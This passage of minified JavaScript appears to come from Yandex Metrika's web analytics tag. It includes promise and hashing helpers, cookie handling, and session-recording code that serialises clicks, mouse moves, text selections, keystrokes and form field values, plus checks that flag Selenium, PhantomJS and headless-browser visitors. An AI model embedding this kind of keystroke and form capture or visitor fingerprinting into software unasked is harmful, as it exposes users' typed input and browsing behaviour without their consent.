d)}}))}function Lg(a,c){try{if(c===a)throw new TypeError("A promise cannot be resolved with itself.");if(c&&("object"===typeof c||"function"===typeof c)){var b=c.then;if(c instanceof Ga){a.Ja=3;a.Sa=c;Mg(a);return}if("function"===typeof b){pk(nr(b,c),a);return}}a.Ja=1;a.Sa=c;Mg(a)}catch(d){Od(a,d)}}function Od(a,c){a.Ja=2;a.Sa=c;Mg(a)}function Mg(a){2===a.Ja&&0===a.Cb.length&&Ga.Fe(function(){a.Ee||Ga.rg(a.Sa)});for(var c=0,b=a.Cb.length;c<b;c++)qk(a,a.Cb[c]);a.Cb=null}function or(a,c,b){this.ai=
"function"===typeof a?a:null;this.hi="function"===typeof c?c:null;this.promise=b}function pk(a,c){var b=!1;try{a(function(d){b||(b=!0,Lg(c,d))},function(d){b||(b=!0,Od(c,d))})}catch(d){b||(b=!0,Od(c,d))}}function Fb(a,c){if(!c)return null;try{return a.JSON.parse(c)}catch(b){return null}}function rc(a){a=""+a;for(var c=2166136261,b=a.length,d=0;d<b;d+=1)c^=a.charCodeAt(d),c+=(c<<1)+(c<<4)+(c<<7)+(c<<8)+(c<<24);return c>>>0}function zj(a,c,b,d,e){void 0===e&&(e=!1);return lg(a,c,"",-100,b,d,e)}function cd(a,
c,b){void 0===c&&(c="_ym_");void 0===b&&(b="");var d=pr(a),e=1===(d||"").split(".").length?d:"."+d,f=b?"_"+b:"";return{Hb:function(g,h,k){zj(a,""+c+g+f,h||e,k);return this},C:function(g){return me(a,""+c+g+f)},D:function(g,h,k,l,m){lg(a,""+c+g+f,h,k,l||e,m);return this}}}function Ml(a,c,b,d){var e=rk[b];return e?function(){var f=Ca(arguments);try{var g=d.apply(void 0,f);var h=I(a);h.Pa("mt",{});var k=h.C("mt"),l=k[e];k[e]=l?l+1:1}catch(m){Ta(m)}return g}:d}function Hc(a,c){var b=qr(a);return b?(b.href=
c,{protocol:b.protocol,host:b.host,port:b.port,hostname:b.hostname,hash:b.hash,search:b.search,query:b.search.replace(/^\?/,""),pathname:b.pathname||"/",path:(b.pathname||"/")+b.search,href:b.href}):{}}function sk(a){return(a=W(a).hash.split("#")[1])?a.split("?")[0]:""}function rr(a,c){var b=sk(a);tk=Tq(a,function(){var d=sk(a);d!==b&&(c(),b=d)},200,"t.h");return G(Sq,null,a,tk)}function sr(a,c,b){var d,e,f=c.$,g=c.Ae,h=c.uc,k=I(a),l=Da((d={},d.wh=1,d.pv=1,d));ae(f)&&a.Ya&&a.Ya.Direct&&l.D("ad","1");
g&&l.D("ut","1");f=k.C("lastReferrer");d=W(a).href;h={H:(e={},e["page-url"]=h||d,e["page-ref"]=f,e),J:l};b(h,c)["catch"](E(a,"g.s"));k.D("lastReferrer",d)}function tr(a,c,b){function d(){pa(a,h);g(!1)}function e(){k=!0;g(!1);c()}function f(){pa(a,h);if(k)g(!1);else{var P=Math.max(0,b-(t?q:q+l(aa)-r));P?h=Y(a,e,P,"u.t.d.c"):e()}}function g(P){z(function(Q){var ba=Q[0],na=Q[1];Q=Q[2];P?u.F(ba,na,Q):u.Xb(ba,na,Q)},C)}var h=0,k=!1;if(tg(a))return h=Y(a,c,b,"u.t.d"),d;var l=ha(a),m=!1,p=!1,t=!0,q=0,r=
l(aa),u=ja(a),C=[[a,["blur"],function(){t=m=p=!0;q+=l(aa)-r;r=l(aa);f()}],[a,["focus"],function(){m||p||(q=0);r=l(aa);m=p=!0;t=!1;f()}],[a.document,["click","mousemove","keydown","scroll"],function(){p||(m=!0,t=!1,p=!0,f())}]];g(!0);f();return d}function bf(a,c,b,d){return function(){if(Ha(a,c)){var e=Ca(arguments);return d.apply(void 0,e)}}}function qb(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]*c[3];b[2]+=b[3]>>>16;
b[3]&=65535;b[2]+=a[2]*c[3];b[1]+=b[2]>>>16;b[2]&=65535;b[2]+=a[3]*c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]*c[3];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[2]*c[2];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[3]*c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]*c[3]+a[1]*c[2]+a[2]*c[1]+a[3]*c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function ic(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]+c[3];b[2]+=b[3]>>>16;b[3]&=65535;b[2]+=
a[2]+c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]+c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]+c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function Tc(a,c){c%=64;if(32===c)return[a[1],a[0]];if(32>c)return[a[0]<<c|a[1]>>>32-c,a[1]<<c|a[0]>>>32-c];c-=32;return[a[1]<<c|a[0]>>>32-c,a[0]<<c|a[1]>>>32-c]}function hb(a,c){c%=64;return 0===c?a:32>c?[a[0]<<c|a[1]>>>32-c,a[1]<<c]:[a[1]<<c-32,0]}function wa(a,c){return[a[0]^c[0],a[1]^c[1]]}function uk(a){a=wa(a,[0,a[0]>>>1]);a=qb(a,[4283543511,3981806797]);
a=wa(a,[0,a[0]>>>1]);a=qb(a,[3301882366,444984403]);return a=wa(a,[0,a[0]>>>1])}function ur(a,c){void 0===c&&(c=210);var b=a||"",d=c||0,e=b.length-b.length%16;d={O:[0,d],R:[0,d]};for(var f=0;f<e;f+=16){var g=d,h=[a.charCodeAt(f+4)&255|(a.charCodeAt(f+5)&255)<<8|(a.charCodeAt(f+6)&255)<<16|(a.charCodeAt(f+7)&255)<<24,a.charCodeAt(f)&255|(a.charCodeAt(f+1)&255)<<8|(a.charCodeAt(f+2)&255)<<16|(a.charCodeAt(f+3)&255)<<24],k=[a.charCodeAt(f+12)&255|(a.charCodeAt(f+13)&255)<<8|(a.charCodeAt(f+14)&255)<<
16|(a.charCodeAt(f+15)&255)<<24,a.charCodeAt(f+8)&255|(a.charCodeAt(f+9)&255)<<8|(a.charCodeAt(f+10)&255)<<16|(a.charCodeAt(f+11)&255)<<24];h=qb(h,Qe);h=Tc(h,31);h=qb(h,Re);g.O=wa(g.O,h);g.O=Tc(g.O,27);g.O=ic(g.O,g.R);g.O=ic(qb(g.O,[0,5]),[0,1390208809]);k=qb(k,Re);k=Tc(k,33);k=qb(k,Qe);g.R=wa(g.R,k);g.R=Tc(g.R,31);g.R=ic(g.R,g.O);g.R=ic(qb(g.R,[0,5]),[0,944331445])}e=b.length%16;f=b.length-e;g=[0,0];h=[0,0];switch(e){case 15:h=wa(h,hb([0,b.charCodeAt(f+14)],48));case 14:h=wa(h,hb([0,b.charCodeAt(f+
13)],40));case 13:h=wa(h,hb([0,b.charCodeAt(f+12)],32));case 12:h=wa(h,hb([0,b.charCodeAt(f+11)],24));case 11:h=wa(h,hb([0,b.charCodeAt(f+10)],16));case 10:h=wa(h,hb([0,b.charCodeAt(f+9)],8));case 9:h=wa(h,[0,b.charCodeAt(f+8)]),h=qb(h,Re),h=Tc(h,33),h=qb(h,Qe),d.R=wa(d.R,h);case 8:g=wa(g,hb([0,b.charCodeAt(f+7)],56));case 7:g=wa(g,hb([0,b.charCodeAt(f+6)],48));case 6:g=wa(g,hb([0,b.charCodeAt(f+5)],40));case 5:g=wa(g,hb([0,b.charCodeAt(f+4)],32));case 4:g=wa(g,hb([0,b.charCodeAt(f+3)],24));case 3:g=
wa(g,hb([0,b.charCodeAt(f+2)],16));case 2:g=wa(g,hb([0,b.charCodeAt(f+1)],8));case 1:g=wa(g,[0,b.charCodeAt(f)]),g=qb(g,Qe),g=Tc(g,31),g=qb(g,Re),d.O=wa(d.O,g)}d.O=wa(d.O,[0,b.length]);d.R=wa(d.R,[0,b.length]);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);d.O=uk(d.O);d.R=uk(d.R);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);return("00000000"+(d.O[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.O[1]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[1]>>>0).toString(16)).slice(-8)}function Pd(a,
c,b){var d=c.getAttribute("itemtype");b=yb('[itemprop~="'+b+'"]',c);return d?Z(function(e){return e.parentNode&&ec("[itemtype]",a,e.parentNode)===c},b):b}function bb(a,c,b){return(a=Pd(a,c,b))&&a.length?a[0]:null}function Za(a){if(!a)return"";a=fa(a)?a:[a];return a.length?a[0].getAttribute("content")||Rb(a[0]):""}function vk(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):Za(a):""}function ld(a,c,b){a=c&&(Ec(c.className,"ym-disable-keys")||Ec(c.className,"-metrika-nokeys"));
return b&&c?a||!!Dq(["ym-disable-keys","-metrika-nokeys"],c).length:a}function zf(a,c){return He(c)?"password"===c.type||c.name&&L(c.name.toLowerCase(),wk)||c.id&&L(c.id.toLowerCase(),wk):!1}function xk(a,c){var b=Math.max(0,Math.min(c,65535));Oa(a,[b>>8,b&255])}function Kb(a,c){Oa(a,[c&255])}function eb(a,c,b){return-1!==Ob(a)(b,vr)?(Kb(c,b),!1):!0}function S(a,c){for(var b=Math.max(0,c|0);127<b;)Oa(a,[b&127|128]),b>>=7;Oa(a,[b])}function Ng(a,c){S(a,c.length);for(var b=0;b<c.length;b+=1)S(a,c.charCodeAt(b))}
function Og(a,c){var b=c;255<b.length&&(b=b.substr(0,255));a.push(b.length);for(var d=0;d<b.length;d+=1)xk(a,b.charCodeAt(d))}function wr(a,c){var b=[];if(eb(a,b,27))return[];S(b,c);return b}function xr(a,c){var b=Ia(c);if(!b)return c[Xa]=-1,null;var d=+c[Xa];if(!isFinite(d)||0>=d)return null;if(c.attributes)for(var e=c;e;){if(e.attributes.$i)return null;e=e.parentElement}e=64;var f=Fe(a,c),g=f&&f[Xa]?f[Xa]:0;0>g&&(g=0);b=(b||"").toUpperCase();var h=yr()[b];h||(e|=2);var k=Hj(a,c);k||(e|=4);var l=
Df(a,c);(f=f?Df(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);uc[d].tf=l[0]+"x"+l[1];uc[d].size=l[2]+"x"+l[3];c.id&&"string"===typeof c.id&&(e|=32);f=[];if(eb(a,f,1))return null;S(f,d);Kb(f,e);S(f,g);h?Kb(f,h):Og(f,b);k&&S(f,k);e&8||(S(f,l[0]),S(f,l[1]),S(f,l[2]),S(f,l[3]));e&32&&Og(f,c.id);Kb(f,0);return f}function zr(a,c){var b=c[Xa];if(!b||0>b||!Bf(c)||!c.form||ei(a,c.form))return[];var d=Lj(a,c.form);if(0>d)return[];if(He(c)){var e={text:0,color:0,oc:0,fj:0,"datetime-local":0,
email:0,rf:0,yj:0,search:0,Bj:0,time:0,url:0,month:0,Dj:0,password:2,xj:3,cj:4,file:6,image:7};e=e[c.type]}else{e={Xi:1,Yi:5};var f=Ia(c);e=V(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=c.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===c.name){if(g[k]===c){f=l;break}l+=1}if(0>f)return[];g=[];if(eb(a,g,7))return[];S(g,b);S(g,d);S(g,e);Ng(g,c.name||"");S(g,f);return g}function tc(a,c,b){void 0===b&&(b=[]);for(var d=[];c&&!Cn(a,c,b);c=Fe(a,c))d.push(c);z(function(e){uc.counter+=
1;var f=uc.counter;e[Xa]=f;uc[f]={};f=xr(a,e);e=zr(a,e);f&&e&&(Oa(b,f),Oa(b,e))},Ar(d));return b}function Br(a){var c=a.oa;if(!kd||c&&!c.fromElement)return bi(a)}function Cr(a){var c=a.oa;if(c&&!c.toElement)return Cf(a)}function yk(a){var c=zc(a.oa);if(c&&le(c)){var b=ai(a,c);var d=ub(a.l),e=[];eb(a.l,e,17)?a=[]:(S(e,d),S(e,c[Xa]),a=e);return ya(b,a)}}function zk(a){var c=a.l,b=a.oa.target;if(b&&le(b)){c=tc(c,b);var d=ub(a.l),e=[];eb(a.l,e,18)?a=[]:(S(e,d),S(e,b[Xa]),a=e);return ya(c,a)}}function Ak(a){var c=
a.l,b=zc(a.oa);if(!b||zf(c,b)||ld(c,b))return[];if(Bf(b)){var d=I(c).C("isEU"),e=Jc(c,b,d),f=e.Za;d=e.sb;e=e.kb;if(Ie(b))var g=b.checked;else g=b.value,g=f?H("",Bk(g.split(""))):g;c=tc(c,b);f=ub(a.l);d=d&&!e;e=[];eb(a.l,e,39)?a=[]:(S(e,f),S(e,b[Xa]),Og(e,String(g)),Kb(e,d?1:0),a=e);return ya(c,a)}}function Se(a){var c=a.l,b=a.oa,d=zc(b);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=w(e,Oa);d&&le(d)?f(ai(a,d)):f(tc(c,d));var g=aj(c,b);a=ub(a.l);f=b.type;var h=[g.x,g.y];g=b.which;b=b.button;var k;
var l=Ge(c,d);var m=l[0];for(l=l[1];d&&(!m||!l);)if(d=Fe(c,d))l=Ge(c,d),m=l[0],l=l[1];d?(m=d[Xa],!m||0>m?c=[]:(l=(k={},k.mousemove=2,k.click=32,k.dblclick=33,k.mousedown=4,k.mouseup=30,k.touch=12,k)[f])?(k=[],d=sg(c,d),eb(c,k,l)?c=[]:(S(k,a),S(k,m),S(k,Math.max(0,h[0]-d.left)),S(k,Math.max(0,h[1]-d.top)),/^mouse(up|down)|click$/.test(f)&&(c=g||b,Kb(k,2>c?1:c===(g?2:4)?4:2)),c=k)):c=[]):c=[];return ya(e,c)}function Dr(a){var c=null,b=a.l,d=b.document;if(b.getSelection){d=void 0;try{d=b.getSelection()}catch(g){return[]}if(Va(d))return[];
var e=""+d;c=d.anchorNode}else d.selection&&d.selection.createRange&&(d=d.selection.createRange(),e=d.text,c=d.parentElement());if("string"!==typeof e)return[];try{for(;c&&1!==c.nodeType;)c=c.parentNode}catch(g){return[]}if(!c)return[];d=Jc(b,c).Za||ld(b,c,!0);c=c.getElementsByTagName("*");for(var f=0;f<c.length&&!d;)d=c[f],d=Jc(b,d).Za||ld(b,d,!0),f+=1;if(e!==Pg)return Pg=e,d=d?H("",Bk(e.split(""))):e,e=ub(a.l),0===d.length?d=b="":100>=d.length?(b=d,d=""):200>=d.length?(b=d.substr(0,100),d=d.substr(100)):
(b=d.substr(0,97),d=d.substr(d.length-97)),c=[],eb(a.l,c,29)?a=[]:(S(c,e),Ng(c,b),Ng(c,d),a=c),a}function Er(a){return ya(Se(a),Dr(a)||[])}function Ck(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}function Dk(a){var c=[];Qg||(Qg=!0,Pg&&c.push.apply(c,wr(a.l,ub(a.l))),Jb(a.l,function(){Qg=!1},"fv.c"));return c}function Ek(a,c,b,d){c=zc(c);if(!c||Ef(a,c))return[];var e=Jc(a,c),f=e.sb,g=e.kb;e=e.Za;var h=I(a);if(!g&&(f&&h.C("isEU")||ld(a,c)))a=[];
else{f=tc(a,c);h=ub(a);g=[];if(eb(a,g,38))a=[];else{S(g,h);xk(g,b);Kb(g,d);a=c[Xa];if(!a||0>a)a=0;S(g,a);Kb(g,e?1:0);a=g}a=ya(f,a)}return a}function Fr(a){var c=a.l,b=a.oa,d=b.keyCode,e=Ck(b),f=[],g=w(f,Oa);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(Ek(c,b,d,e|16)),Rg=!1,Jb(c,function(){Rg=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&
2||g(Dk(a));return f}function Gr(a){var c=a.l;a=a.oa;var b=[];Rg&&!Sg&&0!==a.which&&(b.push.apply(b,Ek(c,a,a.charCode||a.keyCode,Ck(a))),Sg=!0,Jb(c,function(){Sg=!1},"fv.kp"));return b}function Fk(a){var c=a.l,b=zc(a.oa);if(!b||ei(c,b))return[];var d=[];if("FORM"===b.nodeName){for(var e=b.elements,f=0;f<e.length;f+=1)Kj(e[f])||d.push.apply(d,tc(c,e[f]));e=d.push;f=e.apply;a=ub(a.l);var g=Lj(c,b);if(0>g)c=[];else{var h=b.elements,k=h.length;b=[];for(var l=0;l<k;l+=1)if(!Kj(h[l])){var m=h[l][Xa];m&&
0<m&&b.push(m)}h=[];if(eb(c,h,11))c=[];else{S(h,a);S(h,g);S(h,b.length);for(c=0;c<b.length;c+=1)S(h,b[c]);c=h}}f.call(e,d,c)}return d}function Hr(a){var c=a.flush;a=zc(a.oa);"BODY"===Ia(a)&&c()}function Tm(a,c){var b,d=zc(c),e=ua.ic,f=Nd(a);if(d&&$b("ym-advanced-informer",d)){var g=f.C("ifc",0)+1;f.D("ifc",g);g=d.getAttribute("data-lang");var h=Fa(d.getAttribute("data-cid")||"");if(h||0===h)(e=n(a,"Ya."+e+".informer"))?e((b={},b.i=d,b.id=h,b.lang=g,b)):f.D("ib",!0),b=c||window.event,b.preventDefault?
b.preventDefault():b.returnValue=!1}}function uh(a,c,b,d){return function(){var e=Ca(arguments);e=d.apply(void 0,e);return V(e)?Ha(a,c):e}}function th(a,c,b,d){return E(a,"cm."+b,d)}function Kl(a,c,b,d,e){return b.length&&e?F(M(function(f,g,h){return b[h]?f.concat(F([a,c,d],g)):f},[],b),v)()(e):e}var Uc={construct:"Metrika2",callbackPostfix:"2",version:"7h8dgiykw9ep6hmqxf1cue7",host:"mc.yandex.ru"},Kg=[],cg=/\./g,ok=Ka(String.prototype.indexOf,"indexOf"),ma=ka(function(a,c){return a===c}),gd=ka(function(a,
c){a(c);return c}),va=ka(mk),Va=ma(null),V=ma(void 0),Oe=Ka(Array.from,"from"),Gk=Ka(Function.prototype.bind,"bind"),G=Gk?function(){var a=Ca(arguments);return Gk.apply(a[0],ya([a[1]],a.slice(2)))}:kr,Qc=ka(F),Hi=ka(ra),Hk=Ka(Array.prototype.reduce,"reduce"),M=Hk?function(a,c,b){return Hk.call(b,a,c)}:Ld,rj=v,Wi=v(O,ia),Ig,Hg=Ob(window),Ir=zb(Hg),Gg=Object.prototype.hasOwnProperty,I=x(Nd),X=zb(n),Pa=X("length"),If=Array.prototype.every?function(a,c){return Array.prototype.every.call(c,a)}:function(a,
c){return M(function(b,d){return b?a(d):!1},!0,c)},Ik=Ka(Array.prototype.filter,"filter"),Z=Ik?function(a,c){return Ik.call(c,a)}:lk,Na=w(Boolean,Z),Tg=ka(Z),tb=Ba("find",Array.prototype.find)?function(a,c){return Array.prototype.find.call(c,a)}:ir,L=Array.prototype.includes?function(a,c){return Array.prototype.includes.call(c,a)}:hr,wc=zb(L),Jk=Ka(Array.prototype.join,"join"),H=Jk?function(a,c){return Jk.call(c,a)}:gr,qd=ka(H),Kk=x(function(a){a=n(a,"navigator")||{};var c=n(a,"userAgent")||"";return{ff:-1<
(n(a,"vendor")||"").indexOf("Apple"),dg:c}}),fb=x(X("navigator.userAgent")),Dg=/Firefox\/([0-9]+)/i,Kd=x(function(a){var c=n(a,"document.documentElement.style"),b=n(a,"InstallTrigger");a=-1!==(n(a,"navigator.userAgent")||"").toLowerCase().search(Dg);Dg.lastIndex=0;return!(!(c&&"MozAppearance"in c)||oa(b))||a}),Md,fr=v(Eg,ma("[object Array]")),Lk=Ka(Array.prototype.map,"map"),A=Lk&&er(window,Array.prototype.map)?function(a,c){return c&&0<c.length?Lk.call(c,a):[]}:kk,z=A,pc=Array.prototype.flatMap?
function(a,c){return Array.prototype.flatMap.call(c,a)}:dr,gb=ka(A),Uq=zb(A),La=yd(function(a,c){return Array.prototype.some.call(c,a)},function(a,c){for(var b=0;b<c.length;b+=1)if(b in c&&a.call(c,c[b],b))return!0;return!1},Ba("some",Array.prototype.some)),Ae=x(Ob),Nc=X("0"),Jr=ka(Fg),Mk=Ka(Array.prototype.reverse,"reverse"),Ar=Mk?function(a){return Mk.call(a)}:cr,Nk=zb(parseInt),Fa=Nk(10),Ug=Nk(2),Ea=Object.entries?function(a){return a?Object.entries(a):[]}:hk,da=Object.keys?Object.keys:ik,Kr=v(hk,
w(X("1"),kk)),Lr=Object.values?Object.values:Kr,y=Object.assign||br,$h=ka(function(a,c){return y({},a,c)}),dd=x(v(X("String.fromCharCode"),w("fromCharCode",Ba),Tb)),Ne=x(v(fb,Ya(/ipad|iphone|ipod/i))),Of=x(function(a){return n(a,"navigator.platform")||""}),rd=x(function(a){a=Kk(a);var c=a.dg;return a.ff&&!c.match("CriOS")}),Mr=Ya(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),
Nr=Ya(/; wv\)/),pd=x(function(a){a=fb(a);return Nr(a)||Mr(a)}),Or=/Chrome\/(\d+)\./,Pr=x(function(a){return(a=(n(a,"navigator.userAgent")||"").match(Or))&&a.length?76<=Fa(a[1]):!1}),od=x(function(a){var c=(fb(a)||"").toLowerCase();a=Of(a);return!(-1===c.indexOf("android")||-1===c.indexOf(c,"mobile")||!/^android|linux armv/i.test(a))}),Qr="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),Rr=x(function(a){var c=n(a,"navigator.connection.type");if(V(c))return null;a=Ae(a)(c,
Qr);return-1===a?c:""+a}),tg=x(v(X("document.addEventListener"),Tb)),Ok=x(function(a){var c=n(a,"navigator")||{};return M(function(b,d){return b||n(c,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),yh=x(function(a){var c=n(a,"navigator")||{};a=Ok(a);qa(a)||(a="",c=n(c,"languages.0"),qa(c)&&(a=c));return a.toLowerCase().split("-")[0]}),db=x(function(a){var c=!1;try{c=a.top!==a}catch(b){}return c}),Sr=x(function(a){var c=!1;try{c=a.top.contentWindow}catch(b){}return c}),Tr=
x(function(a){var c=!1;try{c=a.navigator.javaEnabled()}catch(b){}return c}),Ur=x(function(a){var c="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),b=n(a,"external");b=-1!==(n(b,"toString")?""+b.toString():"").indexOf("Sequentum");var d=n(a,"document.documentElement"),e=["selenium","webdriver","driver"];
return!!(La(w(a,n),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||La(w(n(a,"document"),n),c)||b||d&&La(G(d.getAttribute,d),e))}),Vr=x(function(a){return!!(La(w(a,n),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(fb(a))||n(a,"navigator.webdriver")||n(a,"isChrome")&&!n(a,"chrome"))}),Wr=x(function(a){return If(w(a,n),["ia_document.shareURL","ia_document.referrer"])}),Qd=x(function(a){var c=fb(a)||"",b=c.match(/Mac OS X ([0-9]+)_([0-9]+)/);b=b?[+b[1],+b[2]]:[0,
0];c=c.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(c?+c[1]:0)?!0:(Ne(a)||10<b[0]||10===b[0]&&13<=b[1])&&rd(a)}),ar=/Edg\/(\d+)\./,ig=x(function(a){return Qd(a)||nf(a,68)||of(a,79)}),Xr=Uc.construct,bc=Uc.host,Vg=tg(window),ua={ng:24226447,hg:26302566,qg:51533966,Vi:65446441,Ta:"https:",fb:"1082",ic:Xr,mg:Vg?512:2048,kg:Vg?512:2048,lg:Vg?100:400,Wi:100,og:"noindex"},Te=[],N=x(function(a){return a.id+":"+a.$}),hc={},ae=ma("1"),Yr=setTimeout;Ga.prototype["catch"]=function(a){return this.then(null,
a)};Ga.prototype.then=function(a,c){var b=new this.constructor(mr);qk(this,new or(a,c,b));return b};Ga.prototype["finally"]=function(a){var c=this.constructor;return this.then(function(b){return c.resolve(a()).then(function(){return b})},function(b){return c.resolve(a()).then(function(){return c.reject(b)})})};Ga.all=function(a){return new Ga(function(c,b){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},b);
return}}e[h]=k;0===--f&&c(e)}catch(m){b(m)}}if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return c([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};Ga.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Ga?a:new Ga(function(c){c(a)})};Ga.reject=function(a){return new Ga(function(c,b){b(a)})};Ga.race=function(a){return new Ga(function(c,b){if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.race accepts an array"));
for(var d=0,e=a.length;d<e;d++)Ga.resolve(a[d]).then(c,b)})};Ga.Fe="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Yr(a,0)};Ga.rg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var J=window.Promise,Zr=Ka(J,"Promise"),Pk=Ka(n(J,"resolve"),"resolve"),Qk=Ka(n(J,"reject"),"reject"),Rk=Ka(n(J,"all"),"all");if(L(!1,[Zr,Pk,Qk,Rk]))J=Ga;else{var Ue=function(a){return new Promise(a)};Ue.resolve=G(Pk,J);Ue.reject=G(Qk,
J);Ue.all=G(Rk,J);J=Ue}var Db=[],U=[],Cc=[],$d=[],Wg=[],Ve=[],dk=wc([26812653]),dg=x(v(X("id"),dk),N),Ub={id:"id",Ae:"ut",$:"type",Od:"ldc",tb:"nck",uc:"url",bh:"referrer"},$r=/^\d+$/,Vc={id:function(a){a=""+(a||"0");$r.test(a)||(a="0");try{var c=Fa(a)}catch(b){c=0}return c},$:function(a){return""+(a||0===a?a:"0")},tb:Boolean,Ae:Boolean};Ub.jc="defer";Vc.jc=Boolean;Ub.ba="params";Vc.ba=function(a){return Ma(a)||fa(a)?a:null};Ub.ze="userParams";Ub.$f="triggerEvent";Vc.$f=Boolean;Ub.Lf="sendTitle";
Vc.Lf=function(a){return!!a||V(a)};Ub.ve="trackHash";Vc.ve=Boolean;Ub.Yf="trackLinks";Ub.Ng="enableAll";var cf=M(function(a,c){var b=c[0];a[b]={ea:c[1],Xa:Vc[b]};return a},{},Ea(Ub)),Zq=ob("debuggerEvents",vd,!0),Wq=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],Rd,lc=function(a){return function(c,b){void 0===b&&(b=!1);if(Rd)var d=new Rd(c);else Ba("Error",a.Error)?(Rd=a.Error,d=new a.Error(c)):(Rd=Yq,d=new Rd(c));b&&(d.unk=!0);return d}}(window),
Xq=Ya(/^http./),Vq=Ya(/^err.kn/),ck=[],as=x(function(a){var c=!1;if(!a.addEventListener)return c;try{var b=Object.defineProperty({},"passive",{get:function(){c=!0;return 1}});a.addEventListener("test",B,b)}catch(d){}return c}),bs=ka(function(a,c){return a?y({capture:!0,passive:!0},c||{}):!!c}),ja=x(function(a){a=as(a);var c=bs(a),b={};return y(b,{F:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!1)},e);return G(b.Xb,b,d,e,f,g)},Xb:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!0)},
e)}})}),ha=x(eg),Yj=ka(function(a,c){for(var b=[];!Jd(c);){var d=Qq(c);a(d,function(e){return e(c)});b.push(d)}return b}),Xg=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{d(a(e))}catch(f){b(f)}})})}),We=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{a(e)(Ua(b,d))}catch(f){b(f)}})})}),zg=[],Ag=!1,yg=!1,Sk=ka(function(a,c){var b=c||{};return{l:w(b,O),C:function(d,e){var f=b[d];return V(f)&&!V(e)?e:f},D:function(d,e){b[d]=e;return this},Ub:function(d,e){return""===
e||oa(e)?this:this.D(d,e)},Ca:w(b,a)}}),Da=Sk(function(a){var c="";a=M(function(b,d){var e=d[0],f=""+e+":"+d[1];"t"===e?c=f:b.push(f);return b},[],Ea(a));c&&a.push(c);return H(":",a)}),Yg,Sj=(Yg={},Yg.w=[[function(a,c){return{Y:function(b,d){var e,f=b.H;f=(e={},e["page-url"]=f&&f["page-url"]||"",e.charset="utf-8",e);"0"!==c.$&&(f["cnt-class"]=c.$);b.J||(b.J=Da());e=b.J;var g=b.X;f={ga:{qa:"watch/"+c.id},X:y(void 0===g?{}:g,{Bb:!(!e.C("pv")||e.C("ar")||e.C("wh"))}),H:y(b.H||{},f)};y(b,f);d()}}},1]],
